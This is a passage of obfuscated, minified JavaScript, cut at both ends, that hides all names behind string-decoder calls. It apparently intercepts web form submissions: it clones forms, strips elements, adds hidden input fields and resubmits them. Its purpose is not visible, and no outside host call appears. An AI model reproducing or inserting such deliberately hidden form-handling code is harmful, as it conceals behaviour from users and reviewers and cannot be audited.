tO!=tf;},'TZHSl':function(tO,tf){return tO!=tf;},'GVkSj':t9(0x67a),'VjwyA':t9(0x7dd),'FrtUr':function(tO,tf,tZ){return tO(tf,tZ);},'jJcSL':function(tO,tf,tZ){return tO(tf,tZ);},'qhsTn':function(tO,tf,tZ){return tO(tf,tZ);},'vYTcm':'TN5Z','lmpVn':function(tO,tf,tZ){return tO(tf,tZ);},'cvTJH':t9(0x590),'WPtvV':function(tO,tf,tZ){return tO(tf,tZ);},'cjGxO':'&cY@','YVIIe':function(tO,tf){return tO!==tf;},'mokzu':function(tO,tf,tZ){return tO(tf,tZ);},'xIAwi':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'PTBVI':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'lOZMN':function(tO,tf,tZ){return tO(tf,tZ);},'JqSuE':t9(0x775),'fOQEw':t9(0x62c),'nwgXU':function(tO,tf,tZ){return tO(tf,tZ);},'gFnxQ':function(tO,tf,tZ){return tO(tf,tZ);}},tt,tP,tJ;function tc(tO,tf){var tZ=t9;if(ta[tZ(0x548)](tZ(0xf0),tZ(0x42b)))return _0x32b570||_0x440316?_0x5aebc6[0x1191*0x1+0x1533+-0x1362*0x2]+_0x2898b0[-0x1*0x166b+-0xc81+0x22ed]+(_0x1e16a7+_0x1d85c7+_0x26fa1e+_0x4fc11b)[_0x4022b3(0xf1a*-0x2+0xf4*-0xd+0x2bc1,tZ(0x182))](/\/\//g,_0x5372ba(-0x1*0x122b+0x18db+-0x5f5,tZ(0x47f))):_0x32832b[ta['RUPRB'](_0x49e1e,-0xcc4*0x1+0x31*0x8f+-0x1*0xd72,tZ(0x182))](/\/\//g,_0x3bf696(0x16fe+-0x10a0+-0x5a3,ta['QpPZI']));else{var tz=tO[aD(0x16f5+0xe3*-0x5+-0x110b,'Y@F2')](tf);return tz!=null?tz[ta[tZ(0x292)](aD,-0x2f3*-0x6+0x213a+-0x31c9*0x1,'1Gy^')]:tf===ta[tZ(0x292)](aD,-0x546*-0x5+0x37*-0x1f+-0x12aa,tZ(0x217))?J[ta['CWLJN'](aD,0x6c9+0xbb5+-0x88*0x21,tZ(0x5ce))][ta[tZ(0x1de)](aD,0x16fc+-0x1*0x1d2+-0x1453,ta['aEVeK'])]:tf===aD(0xbc7+-0x2420+0x21b*0xc,'6kDJ')?aD(0x7*0x2a7+-0xcdc*0x1+-0x4f0,tZ(0x7be)):null;}}function tx(){var tO=t9,tf={'wyLnV':tO(0xe8),'QGWtk':function(tI,ts,tF){return tI(ts,tF);},'zoyNp':'UqQB','nAoIF':function(tI,ts,tF){return tI(ts,tF);},'oHEME':function(tI,ts,tF){return tI(ts,tF);},'yStlh':tO(0x412),'QvscP':function(tI,ts){return tI===ts;},'tJDxv':function(tI,ts,tF){return tI(ts,tF);},'gbaHo':ta['AJXAn'],'YFJSI':function(tI,ts,tF){return tI(ts,tF);},'jQAHl':ta[tO(0x35e)],'lcECu':function(tI,ts,tF){return tI(ts,tF);},'TtjTA':function(tI,ts){return tI+ts;},'kmwTT':tO(0x791),'Mlcka':tO(0x5eb),'CFaBo':function(tI,ts,tF){return tI(ts,tF);},'TzqgT':ta['pjgDu'],'hDlcq':tO(0x41f),'gkDYX':function(tI){return tI();},'ipyrd':function(tI,ts,tF){return tI(ts,tF);},'oPqdA':ta[tO(0x7f5)],'tCwvN':function(tI,ts){return tI===ts;},'wtFzL':tO(0x217),'gmKAT':function(tI,ts,tF){return tI(ts,tF);},'jJMLq':function(tI,ts,tF){return tI(ts,tF);},'HbnoG':tO(0x49e),'funas':function(tI,ts,tF){return tI(ts,tF);},'pisJU':function(tI,ts,tF){var tR=tO;return ta[tR(0x292)](tI,ts,tF);},'YJyey':tO(0x772),'wqyxc':function(tI,ts,tF){return tI(ts,tF);},'uRPTA':function(tI,ts,tF){return tI(ts,tF);},'sQGSH':tO(0x4cb),'rHYUn':function(tI){return tI();},'HFSyR':tO(0x2b9),'JjKxk':function(tI,ts,tF){return tI(ts,tF);},'SrUNA':tO(0x608),'INxIy':'1Gy^','zMabw':function(tI,ts){return tI!==ts;},'nOCLi':tO(0x164),'jbfBL':function(tI,ts){var tF=tO;return ta[tF(0x7f2)](tI,ts);},'xqOAh':function(tI,ts){return tI<ts;},'xnvst':tO(0x328),'yirfO':function(tI,ts){return tI(ts);},'dfGdc':function(tI,ts){return ta['YufdC'](tI,ts);},'Akuys':tO(0xc5),'NGlok':ta[tO(0x1ca)],'ssgaU':function(tI,ts,tF){return tI(ts,tF);},'jfqUs':ta[tO(0x385)]},tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=[],tE=arguments[0x229*0x11+0xb4e+0x99b*-0x5],tV=arguments[-0xce9+-0x204c+0x2d36],tj=[!(-0x23e2+-0x988+-0x2*-0x16b5)];if(a2[aD(0x42b*0x2+-0x1*0x835+0x4f*0x3,tO(0x531))](tV)?tV===z&&J&&J[aD(-0x242a+0x139c+0x1184,tO(0x5ce))]&&J[aD(-0x1619+0x589+0x8c3*0x2,tO(0x5ce))][aD(-0x31*-0xbf+0x146e+0x2*-0x1c13,ta['aEVeK'])]&&(url=J[ta['fAQHx'](aD,-0xc40+0x1*-0x269f+-0x1147*-0x3,'IdBe')][aD(-0xcb1+-0x3*-0xbdf+0x1615*-0x1,tO(0x565))]):tV=tE[aD(0x1*-0x70b+0x154+0x13c*0x6,tO(0x466))][ta[tO(0x121)](aD,0x2317+0x9b8*0x2+-0x357c,ta['GMQph'])][ta['xpeGa'](aD,-0x2d8*-0x2+-0x529+0x9c,tO(0x465))],tZ=arguments[0x19dc+-0xb17+-0xec3],a2[aD(0x174f+-0x10ad*0x1+0x44*-0x15,ta[tO(0x4c1)])](tZ)||(tZ=tE[aD(-0x1b67+-0x48b+-0x21a3*-0x1,tO(0x466))][aD(-0x67*0x3b+-0x7ea+-0xb*-0x2f6,tO(0x31e))]?tE[aD(0x2569+-0x2b2+0x1083*-0x2,tO(0x466))][ta[tO(0x121)](aD,-0x1*0x1424+0x5a9+0xf66,tO(0x31e))][aD(0xf8a+0x302+-0x1169,ta[tO(0x740)])]:aD(0x19e8+-0x2*-0x1091+-0x3a45,ta['AKBIZ'])),tz=arguments[-0x1b87+0x1d5f+0x1*-0x1d5],tM=arguments[-0x75*0x25+0x12aa+0x5*-0x59],typeof tM===B)th=tM;else{if(tM==null)try{tM=J[aD(0x1bd*0x2+0xf22+-0x11f2,tO(0x2ed))][aD(-0x1ad2*-0x1+-0x18e*0x14+0x4d7,'7sMG')],tM&&(ta['MOckP'](tM[aD(-0x1dfb+0x386+0x1c41*0x1,tO(0x107))][ta[tO(0x292)](aD,-0x1*-0x24f5+0x17*0x5f+-0x2c08,tO(0x13b))](),aD(-0xedc+0x591+0x9fd,tO(0xe0)))&&(!tM[ta[tO(0x5fe)](aD,0x1ef+0x25fe+-0x2*0x1397,'RzOy')]||tM[aD(0x7*0x80+-0x10b3+-0x165*-0xa,ta[tO(0x29b)])]===aD(0x2*0x12e0+0x1*0x1d4b+0x20b9*-0x2,ta[tO(0x43e)]))||tM[aD(0xc*-0x8+0x308*-0xa+0x207c,tO(0x107))][aD(-0x19*-0x95+0x1*0x9e5+-0x4*0x5bf,tO(0x13b))]()===aD(0x1*-0x5b5+-0x162a+0x1d27,tO(0x608))&&tM[ta[tO(0x58d)](aD,0xb76+0x4a9*-0x7+0x15e8,'RzOy')]===aD(0x1c3b+-0x2610+-0x26*-0x4d,ta[tO(0x43e)]))&&tM[aD(0xb9b+-0x1*0xc85+0x28c,ta[tO(0x38e)])]&&(th=tM);}catch(tI){}}tY=null,tN=function(){};try{tY=aK(tE,tZ,tA,th),t6(tV,tZ,tY)||(tz=tV);}catch(ts){return tb();}function tb(){var tF=tO;if('FHbiI'===ta[tF(0x3d0)]){var tR,tn,tT,td,tS,tk,to,tX,te;return _0x1ae1ce[_0x32cc1e[_0x1f70b6(0x11*0x20+0x151f*0x1+-0x1693,tf[tF(0x362)])][tf[tF(0x771)](_0x1347a2,0xa02+-0x1654+0xd80,tf[tF(0x2d5)])]]!==_0x50ae1c?_0x4aa0c5[_0x28b8f1[_0x286e86(-0x21a*-0xb+-0x6f*-0xd+0x5b*-0x4f,'iit@')][_0x5192b0(0x19a7+0x1dbd+0x1*-0x3636,tF(0x76e))]]:(tR=_0x156e40[tf['QGWtk'](_0x2f36e2,0x26f5+-0x16aa+0xf4f*-0x1,tF(0x5a3))](),tR?(tn=_0x47e571[_0xf59f2c[_0x1df92c(0x2*-0x306+-0x58*0x1f+0x1160,'iit@')][_0x8bbd3c(-0x3*0x5d1+0x3f4+-0x118*-0xd,'yrl3')]],tT=_0x46aa52[_0x4215d4[tf[tF(0x771)](_0x2fc2e9,0xd35+-0x1161+0x4d8,tF(0xe8))][tf[tF(0x30d)](_0x3a1a5e,-0x26*0x21+0x1*-0x65a+0xc13,tF(0x754))]],_0x2142d8[tf['oHEME'](_0x210d00,-0x1*0x12c3+-0x498+-0x1*-0x18d7,tF(0x637))](tn,_0xbe10b4(0x109f+0x9a3*0x3+-0x7*0x66a,tF(0x2e8)))||_0x4da2f0[_0xd88cde(0x3d+0x5*0x581+-0x26*0xb1,tF(0x637))](tn,_0x5baa7f(-0x1937+-0x4db+0xfd4*0x2,tf[tF(0x2f0)]))?null:_0xbe1243(tn)?(tf[tF(0x552)](_0x27cfa5[_0x488acf[_0x492e7c(-0xae7+0x1*-0x9a+-0x3*-0x40f,'iit@')][_0x28de77(-0x2*-0x5ab+0x2f4+0x22*-0x67,tF(0x5be))]],_0x1f81bc)&&tT[tf[tF(0x284)](_0x5ef38b,0x9*-0x3c2+-0x1a34+0x3d7c,tf['gbaHo'])]()===_0x454358(-0x2257+-0x77f*0x1+0x2b76,tF(0x483))&&(td=_0x36189d(tn),_0x302c15[_0x1b40d2[_0x23a746(-0x17bf*-0x1+0x14f3+-0x2c06,'iit@')][tf['YFJSI'](_0x4fe4ad,0x1ea0+0xe2*0x9+-0x1*0x25f6,tf[tF(0x28c)])]]=td[_0x5036d4(-0x1e26+0x181*0x4+0x18ab,tF(0x350))](_0x1518fd)!==-(-0x270+0x1f0d+0x727*-0x4)||_0x188d50[_0x109237(-0x1d1+-0x7b*-0x35+-0x7*0x33d,tF(0x474))](td)),_0x26a887[_0xd298ec[tf[tF(0x202)](_0x2a0c22,-0xa5a+0x2d5+0x831,tf[tF(0x362)])][tf[tF(0x202)](_0xcfc8f5,0x8f3+-0x1b76+0x5*0x3d3,tF(0x5be))]]?(tS=tn[tf[tF(0x2d7)](_0x19c807,-0x1*0xed7+-0x137*0xd+0x1f2b,tF(0x350))](_0x4e14fd(-0x167*-0x5+0x1dc1+-0x8d3*0x4,tF(0x774))),tk=tS>-(0x2*0x1087+-0x14ff+-0xc0e)?tn[_0x1c74bd(-0x1d*0xc5+0x67f*0x1+0x893*0x2,'7KCJ')](tf['TtjTA'](tS,-0x213a*-0x1+0x3*0x641+-0x6*0x8aa)):null,to=tR[_0x3950ac(0x624+-0x937+0x471,tf[tF(0x7e6)])](),tX=tR[_0x588440(0x2*0x12a+0x61f*0x6+0x2*-0x131b,tf[tF(0x340)])](),te=_0x1a492f(to,tX,_0x39664d,tn,tT,tk),_0x2d9625[_0x3b87b5[tf['CFaBo'](_0x83327,0x25a1+0x251d*-0x1+0x28,tf[tF(0x362)])][_0x192d5c(-0x2337*0x1+0x1*0xfed+0x1478,'UqQB')]]=te,te):null):null):null);}else{var tp=tE[ta['CWLJN'](aD,0x2e6*-0x1+-0x854*0x2+0xa49*0x2,ta[tF(0x503)])];a2[aD(0x238d+-0xdf*-0x8+0xc1*-0x37,tF(0x531))](tp)&&tp[aD(0x12f7+-0xd40+-0x52e,tF(0x350))](aD(0x16f+-0xa0d+-0x1*-0xa07,ta[tF(0x272)]))>-(-0x23be+-0x15b*-0x5+0x1cf8*0x1)&&at[ta[tF(0x67d)](aD,-0xac1*0x1+-0x1*-0x1303+-0x678,ta[tF(0x2b0)])]()===0x1f2f+0x1515+-0x37c*0xf?tE[aD(0x53*-0x16+-0x1985+0x2*0x10fd,tF(0x1b2))](aD(-0x3*-0x1e1+-0x1f*0x1+-0x1*0x479,ta[tF(0x7ed)]),tV):a2[aD(0x7c5+0x119*-0x7+-0x1f*-0x8,tF(0x531))](tz)&&tE[aD(-0xb98+-0x148b+0x2176,ta['uxQvi'])](aD(0x2*0x231+0x1*0x1ad7+-0x1e2e*0x1,ta[tF(0x7ed)]),tz);try{return tt[aD(-0x2a*0x31+0x1a4+0x791,tF(0x17e))](tE);}catch(tG){throw tG;}}}if(tm=at[aD(-0x1f10+-0x164*-0x1b+0x25b*-0x2,tO(0x5a2))](),ta[tO(0x2d3)](tV,null)||tZ==null)return ta[tO(0x765)](aE,aJ[aD(-0xe32+-0x3fb*0x5+0x23d4,ta[tO(0x385)])](-0x18bd+-0x1004+0x8d*0x4a,aD(-0x186d+-0xc34*0x2+0x7*0x722,tO(0x5dc))),z,tm[aD(0xc1a+-0x7*-0x103+-0x123b,ta[tO(0x49d)])]()),ta[tO(0x5fa)](tb);if(at[aD(-0x68*-0x5d+-0x10b7+-0x1459,tO(0x4a3))]()){if(ta['AaSWX'](aG,tV)){if(tO(0x5b4)!==tO(0x60e)){tC=at[ta['yXoLO'](aD,0x4f*-0x6a+0x182*-0x18+0x460a,ta[tO(0x27b)])]();try{if(ta[tO(0x334)](tV[ta[tO(0x7b5)](aD,-0x3d5+0x16b1+-0x1*0x1253,ta['qltNV'])](tC[aD(-0x1916*-0x1+-0xf96+0x19*-0x59,ta[tO(0x379)])]()),-(-0x1*-0x1fd3+-0x1e9d+-0x135))&&tV[aD(-0x13*0x67+0x2444+-0x1c16,'dbhq')](tC[aD(-0x856+0x655+-0x1*-0x374,tO(0x41f))]())===-(-0x14fd+-0x1d7+0x1*0x16d5))return ta['dnLhc'](tb);}catch(tF){return ta[tO(0x6df)]===tO(0x2ce)?tf[tO(0x284)](_0xf4214b,_0x1e635e,!(-0x51f+0xed+-0x19*-0x2b)):ta[tO(0x589)](tb);}}else{var tB,tv,tD,tg=ta[tO(0x177)](_0x143248,_0xd9c1ba);if(_0x37310c&&_0x2a7d10[_0x4faa25(0x14d5+0x16ed+0xc8*-0x36,'@EGw')]>0xce9+0x86b+0x15*-0x104){for(tB=-0x778+0x1*-0xdcf+0x1547*0x1,tv=_0x5c2990[_0x22a95a(-0x1273*0x1+0xff2+0x413,tO(0x47c))];ta[tO(0x363)](tB,tv);tB++)if(tD=_0x29d1a5[tB],_0x3f82e2(tg,tD[_0xba2e64(0x2*0x10c0+0x529*0x7+-0x44bf,tO(0x533))+ta[tO(0x292)](_0x5e49c0,0x3*0x1ca+-0x896+0x417,'Y4cJ')],tD[_0x23c288(-0x3*0xc05+0x918+0x1c08,'w9xR')+ta[tO(0x6c7)](_0x168334,-0x35*-0x43+0x10*-0x1b4+0xe25,tO(0x5c6))],tD[_0xcdf3b1(0x379*0x7+-0x4*-0x28d+-0x2121,tO(0x52b))+ta['fAQHx'](_0x3d55f1,-0xcd3*-0x3+-0x3*-0x302+-0x2e60,tO(0x526))]))return!(0x213f+0x15e1*0x1+-0x3720);}return!(-0x1245+-0x8d*-0x22+-0x1d*0x4);}}}else{if(ar(tV))return tb();if(aF(tV))return tb();if(aR(tV))return tb();}if(tu=tm[ta['ryhCw'](aD,-0x3d1*0x6+0x10fa+0x6d3,tO(0x497))](),tu==Q||tu[aD(-0x1ffe+-0xc5+-0x31f*-0xb,tO(0x47c))]==-0x1fe2*0x1+-0x214f+0x3*0x15bb){if(at[aD(0x133f+0x1861+-0x29d6,tO(0x52c))]()===-0x6b*0x55+0xae0+0x18a7&&tE[aD(0x112f+-0x24fd+0xcd*0x1a,tO(0x164))]&&tE[aD(-0x1a93+0x14d6+0xf7*0x7,tO(0x164))][aD(0x12eb+-0x16fb+0xb*0x6b,ta[tO(0x646)])](aD(0x5d*-0x1f+0x204+0xaa8,tO(0x5ad)))!=-(0x1a*-0x83+-0xacd+0x181c))return ta['dnLhc'](tb);}else{for(ty=0x34*0x11+-0x1*-0x406+0x2*-0x3bd,tl=tu[aD(-0xde8+-0xaa1+0x1a1b,ta[tO(0x4d7)])];ty<tl;ty++)if(ti=tu[ty],an(tE[aD(-0x3b*-0x61+-0x1d3*0x9+-0x23*0x24,'^WA2')],ti[ta['dnyRh'](aD,0xdb2+-0x43*-0x5a+-0x2451,tO(0x4e5))+aD(-0x5*-0x7a9+0x42d*0x2+-0x2d03,tO(0x7a5))],ti[aD(0xfa7+0xb1e+-0x1a09,tO(0x454))+ta[tO(0x4d1)](aD,0x19fd+0x5f*-0x15+-0x108e,tO(0x7a5))],ti[ta[tO(0x70e)](aD,-0x2355+-0x1cf7+0x2*0x206f,tO(0x6f0))+aD(0x5f7+-0x13*-0x1fd+-0x2af3,ta[tO(0x3a8)])]))return tb();}return tH=function(tR,tn){var tT=tO;for(var td in tn)tn[aD(0x185f*0x1+-0xd91+-0x9a7,tT(0x418))](td)&&tR[aD(0x1*0x1260+-0x1fbd+-0x1*-0xeb0,tT(0x1b2))](td,tn[td]);},tL=function(tR){var tn=tO,tT={'UdLSY':function(te,tp,tG){return te(tp,tG);},'gFFUb':function(te,tp,tG){return te(tp,tG);},'JaSXF':tn(0x4e4)};if(tn(0x1a6)!=='VzikR'){var td,tS,tk={},to=J[aD(0x2*-0x647+-0xd7*-0xc+0x2*0x192,ta[tn(0x513)])][aD(-0xf94+-0x133+0x11f8,ta[tn(0x193)])](at[aD(0x4*0x1cd+-0x1*-0x44+-0x692,'3!mi')][ta[tn(0xf6)](aD,0x26*0xea+0x228f*0x1+0x10fd*-0x4,tn(0x539))]);for(td=-0x128e+0x89b*0x1+-0x9*-0x11b;td<to[ta[tn(0x4e6)](aD,0x5*0x211+0xf1*-0x22+0xb*0x21d,tn(0x47c))];td++)if(tS=to[td],tS[ta['amjXB'](aD,0x6f2+-0x1a9c+0x155d*0x1,tn(0xc5))])try{tS[aD(-0x9ef*0x1+0x3bb+0x7e7,tn(0xc5))][ta[tn(0xd7)](aD,-0x56*-0x35+-0x1*-0x16eb+-0xd01*0x3,tn(0x1b8))](tS);}catch(te){}tH(tR,(tk[ta[tn(0xe7)](aD(0xac5+0x1db3+-0x26d6,tn(0x772)),z)]=at[aD(0x3b*0x49+-0x7*-0x29b+-0x222a,tn(0x564))][ta['dnyRh'](aD,-0x18d6*0x1+0x1757+0x2d6,tn(0x539))],tk[ta[tn(0x76b)](aD(-0x2*0x123e+0x17a0+0xdc7,'6kDJ'),z)]=tZ,tk[aD(0x115*-0x17+0x66*0xc+0xa93*0x2,tn(0x217))+z]=a2[aD(0x103*-0x21+-0x1*-0x2485+-0x214,ta[tn(0x4c1)])](tz)?tz:tV,tk));}else{var tX=_0x16596a[_0x312199(0x1*-0x101e+0x255e+-0x13a6,tn(0x66e))][tT['UdLSY'](_0x4eb7c4,0x5*0x71+0x246*-0x8+0x116a,tn(0x210))](_0xc7087b[_0x5bcd84(-0x239a+0x227a*-0x1+0x47ae,tn(0x66e))][tT[tn(0x3f1)](_0x338bdd,-0x1*-0x3b3+-0x167c+0x143b,tT[tn(0x191)])]()*_0x27732c[tT[tn(0x3f1)](_0x1e325d,0x5d3*-0x1+0x11*0x7f+0x26*-0x7,'@EGw')]);return _0x25a492(_0x3e97b6,tX)?_0x91f1b0(_0x20d454):(_0x1d162a[_0x23f937(-0x3c4+0x1c89*0x1+-0x1716,'LdcF')](tX),tX);}},tW=function(tR){var tn=tO;tR[aD(0x1a24+0x538+-0x14*0x17b,tn(0x70f))][ta[tn(0x6d8)](aD,0x552+0x2*0x2ce+-0x996,'g18R')](aD(-0x2565*-0x1+-0x2d3*0xc+0x29c*-0x1,'&cY@'))[-0x1d8*0x9+0x5*0x694+-0x104c]!=null?tR[aD(-0x5ff+0x31a*0xb+-0x1a5f,'fEUa')][ta['amjXB'](aD,0x189b*0x1+0x7d2+0x49*-0x6d,tn(0xfc))](aD(0x125d*-0x1+-0x6*0x36e+0x27d6,'&cY@'))[0x1282*-0x2+0x1d04*0x1+0x800][aD(-0x1*0x322+0x1607+0x91e*-0x2,tn(0x56b))](tR):tR[aD(0x1*0x6d+0x145b+-0x1308,'fEUa')][aD(-0x4*-0x4c3+0x681+-0x1835,tn(0xfc))](aD(-0xc1c+-0x12c7+0x1fa5*0x1,ta['qFuMR']))[-0xad0+-0xc*-0x1c1+0xa3c*-0x1][aD(-0x6*-0x4f+0x1*-0x2581+0x10*0x245,tn(0x56b))](tR);},tN=function(tR,tn,tT,td){var tS=tO,tk={'FUMpH':tf[tS(0x25a)],'irCuv':function(P0,P1){return P0===P1;},'ZlXoj':function(P0,P1,P2){return P0(P1,P2);},'vCThR':tS(0x350),'iilsm':function(P0,P1,P2){return P0(P1,P2);},'IvrKa':tf[tS(0x308)],'UIPtD':function(P0){var P1=tS;return tf[P1(0x7ef)](P0);},'TiXha':function(P0,P1,P2){return P0(P1,P2);},'exmbC':'cL9z','ETnrO':'^SPp','HxOUq':tS(0x1c3),'wFLyb':function(P0,P1,P2){var P3=tS;return tf[P3(0x615)](P0,P1,P2);},'lVFyG':tf['wyLnV'],'TWitk':function(P0,P1,P2){return P0(P1,P2);},'zTvhm':tS(0x565),'aSNpZ':function(P0,P1,P2){return P0(P1,P2);},'MBxtE':tf[tS(0xfe)]},to,tX,te,tp,tG,tr,tU,tK,tq,tw;try{if(tf['tCwvN'](tS(0x575),tS(0x46d)))_0xd2d9e3=_0x19529f[_0x417f7f(-0x207f+0xae3+0x1704,tk[tS(0x3f0)])][_0x4d7c0b(-0x1*-0x503+0x4*-0x572+0x11ba*0x1,tS(0x2cb))](_0x58bf4b);else{if(tj[-0x25a2+-0x1020+0x35c2]!==!(0xa7f+-0x1*0x41a+-0x665*0x1))to=tE,tT!=null&&td!=null&&tT!==td&&to[aD(-0x2648+0xe37+-0x32*-0x82,tS(0x1b2))](aD(0x18cd+0x1597+-0x2d59,tf[tS(0x2eb)]),td),ax[tf[tS(0x680)](aD,0x1406+0x2*-0x14e+0x2*-0x83c,'iBf6')](to,null,-0x3a1+-0xf7a+0x131b*0x1),new J[(aD(0xf6b+0xc33+-0x1b12,'@0P7'))](tf[tS(0x7d0)](aD,0x27*0x3+0x92e+-0x864,tS(0x7e8)),aD(-0x1*-0x26a1+-0x13b6+-0x1187,tS(0x27c)))[tf[tS(0x43b)](aD,0xade*0x1+-0x7fc+-0x1fe,tS(0x28b))](J[aD(0x1590+-0x54c*-0x4+-0x2983,tf[tS(0x27f)])][aD(0xff*-0x3+-0x1449+0x1832,tS(0x2d6))])||tn&&tn[aD(-0x5*-0x48b+-0xc33+-0x3d*0x29,tS(0x2a3))]===tf[tS(0x1a7)](aD,0x1*0xb6f+0x1405+-0x1ddb,'eW%l')&&tn[tf[tS(0x6bc)](aD,-0x117a+0x1*0x311+0x100b,tf['YJyey'])]&&(tX=J[tf[tS(0x1a3)](aD,-0x3*-0xc5b+0x763+-0x2bca,tS(0x2ed))][aD(-0x1*-0x1ff6+0x1*-0x224c+0x8*0x72,tS(0x1d7))](aD(-0x1866+0x104f+0x95f,'SZ!H')),tX[aD(0x670+0x11*-0x3+-0x57e,tS(0x2a3))]=aD(-0x17*0xb7+0x155f*0x1+0x1*-0x425,tS(0x328)),tX[aD(0x4*0x290+0x48b*0x2+-0x11b4,tS(0x772))]=tn[aD(0x7f*0x7+-0x62e*0x5+0x2b*0xad,tf[tS(0x391)])],tX[aD(0x89*-0x2f+-0x9b0*0x4+0x3*0x15ae,'1Gy^')]=tn[tf[tS(0xd6)](aD,-0x1189+-0x2234+0x34e0,'1Gy^')]||z,tX[aD(0x6ba+-0x1da6+0x3b*0x6b,'VHdT')]=aD(0x141b+-0xaf1+-0x86c,tf[tS(0x1f0)])+tm[aD(0x25b6+0x1739+-0x3b63*0x1,'oH!D')](),to[aD(-0xa3b+0x515+-0x1*-0x5cf,'dR0r')](tX));else{if(ad(tR))return tf[tS(0x707)](tb);to=tE[aD(-0x12e2+0x11*-0x20f+0x3768,tf[tS(0x359)])](!(-0x1b9+-0x805+0x9bf*0x1)),tL(to);}for(tG in(te={},as(te,tR,tj,at[aD(0xbd9+0x138a+0x3*-0xa3d,tS(0xe8))][aD(0x1*0xaf+0x22ab+0x2*-0x114a,tS(0xd8))],tT),tp=function(P0,P1){var P2=tS,P3=J[aD(-0x1169+0xadf+0x734*0x1,P2(0x2ed))][aD(-0x1*0x1b29+0x1d53+0x5*-0x30,P2(0x1d7))](P0);return tf[P2(0x63b)](tH,P3,P1),P3;},te))tr=te[tG],tU={},to[aD(-0x76*0x13+-0x3*0x33d+0x1f*0x9e,'dR0r')](tp(tf['JjKxk'](aD,0xce4+0x1*-0x1ecb+0x132f,tf[tS(0x51d)]),(tU[aD(-0x2208+-0x13bf+0x3686,'RzOy')]=aD(0xe83*-0x1+0xe57*0x1+-0x31*-0x5,tS(0x328)),tU[aD(-0xd9f*-0x1+0xbd0+-0x17cd,tf[tS(0x391)])]=tG,tU[aD(-0xc6f+-0x6d3*0x5+0x2fb1,tf['INxIy'])]=tr,tU)));if(tj[0x1608+-0xda0+-0x868]===!(-0x48*-0xc+-0xa81*0x2+0x11a2)){if(tf['zMabw']('wJIqe',tS(0x24b))){if(to&&to[aD(0x158a+-0x2317+0x1*0xe91,tf[tS(0x223)])]&&tf[tS(0x5aa)](to[aD(-0xf*0x13c+-0x1491+0x5*0x805,tS(0x164))][aD(-0x39b+0x2162*-0x1+0x2586,tS(0x350))](aD(-0x1ff4+-0x1*0x1372+0x34cf,'FfOD')),-(0x2*0x779+0xe4d+-0xc5*0x26))){for(tK=-0x1*-0x1a17+0x12b6*-0x1+-0x761,tq=tA[aD(0x7*-0x2d5+-0x22*0x7b+-0xd*-0x2e7,tS(0x47c))];tf[tS(0x199)](tK,tq);tK++)tA[tK]!=null&&(tw=tA[tK][aD(0x139f+-0x2629*-0x1+0x3841*-0x1,tf[tS(0x359)])](!(-0x3*-0x3ba+-0xfa2+-0x475*-0x1)),tw[aD(-0x1*-0x1ecb+-0x73e*-0x5+-0x41f7,tS(0x683))][aD(-0x19*-0x131+0x77b+-0x243f,tS(0x287))]=aD(0x4a2+0x17ff+-0x1bd8,tf[tS(0x167)]),to[aD(0x24ec+0x1*-0x1c4f+-0x7f4,tS(0x56b))](tw));}tf[tS(0x628)](tW,to);}else{_0x491a73=_0x427f6c[_0x712f68(0x7*-0x1d1+-0x24c9+0x32a4,tS(0x607))]();try{if(tk[tS(0xd2)](_0x2aef56[tk[tS(0x180)](_0x235b27,0xa1d+0x2188+0x1f*-0x164,tk[tS(0x1fa)])](_0x26c48d[_0x4ae532(-0x1*-0x234a+0xbef+0x1735*-0x2,'8dX@')]()),-(-0x23e*0x1+-0x1*0xa5b+0xc9a))&&tk['irCuv'](_0x17db46[_0x4a5b0a(-0x19b+0x2087+0x1e63*-0x1,tS(0x350))](_0x236d70[tk['iilsm'](_0x5853e3,0x15ca*-0x1+-0x1120+-0x285d*-0x1,tk[tS(0xe6)])]()),-(-0xafc*-0x2+0x13*0x125+-0x2bb6)))return _0x2cdae3();}catch(P0){return tk[tS(0x48b)](_0x244e60);}}}try{if(tj[0x72a+0x1*0x22+-0x74c]===!(0x239d+0xf7e+-0x331b)){if(tf[tS(0x239)]('XpFvl','DEtCk'))_0x2bc346[tk[tS(0x5af)](_0x50efc5,-0x17b8+0x9d4+0xf97,tS(0xc5))][_0x11f300(-0x1*0x517+0x146a+0x2b9*-0x5,tk[tS(0x25c)])](_0xe36b48);else{tt[tf[tS(0x7d0)](aD,-0x3*0xab8+-0xdfc+0xb*0x44d,tS(0x17e))](to);try{to[tf[tS(0x220)](aD,0x1a66+0xb*0x1cc+0x2c77*-0x1,tS(0xc5))][aD(0xa4c+0x80e+-0x10a4,tS(0x1b8))](to);}catch(P1){}}}else{tt[aD(-0xf0c+-0x24d0+-0x11ad*-0x3,'Pw!d')](to);try{ax[tf[tS(0x2d7)](aD,-0x55e+0x7b8+-0x6*0x3c,'iBf6')](to,tT,-0x5ed*-0x3+0xdf*-0x26+-0x9*-0x1b4);}catch(P2){}}}catch(P3){if(tf['zMabw'](tS(0x649),tS(0x649)))return _0x37f426[_0x4965ba(0x456+0x2307+-0x25c1,tS(0x274))];else{if(tj[-0x7c3*-0x5+0x240+0x1c9*-0x17]===!(0x1308+-0xf7d+-0x38b)){to[aD(0x111f+-0x20c7+-0x277*-0x7,tS(0x132))]();try{to[aD(-0x66f+0x634+-0x1*-0x1ee,tf['Akuys'])][aD(0x23c1+0x60d*-0x3+0x54c*-0x3,tS(0x1b8))](to);}catch(P4){}}else{to[aD(0x2b*0x7+-0x14f3+-0x155f*-0x1,tS(0x132))]();try{tf[tS(0x138)](tS(0x79f),'cMULK')?ax[aD(0x27*0x1a+0x3c8+-0x6cc,tf['NGlok'])](to,tT,0xa9b+0x379*0x7+-0x22e9):_0x39add0[_0x574772(0x4*-0x6b6+-0xc75+-0x40*-0xa4,tS(0xc5))][_0x574ac6(-0xeb2+-0x46a+0x14d2,'cL9z')](_0x1fbfee);}catch(P5){}}}}}}catch(P6){if('ZZGHD'===tS(0x1c0)){if(!(_0x151565[_0x1e665e(0x1c1*0x1+-0x24d2*0x1+0x2426,tS(0x519))]&&_0x34d9a3[_0xdb0669(0x1fee+-0x1d*-0x43+-0xcc1*0x3,tk[tS(0x68a)])+tk[tS(0x462)](_0x3eda7d,-0x1*-0x1d2b+-0x52d+-0x16b8,tS(0x1c3))]!=null&&_0x741a4[_0x34708f(-0xc*0x1d0+0xc0e+0xaf4,'^SPp')+_0x2be00a(-0xd4b*0x1+-0x1e67+-0x167c*-0x2,tk[tS(0x7b1)])]!==_0x3a9b7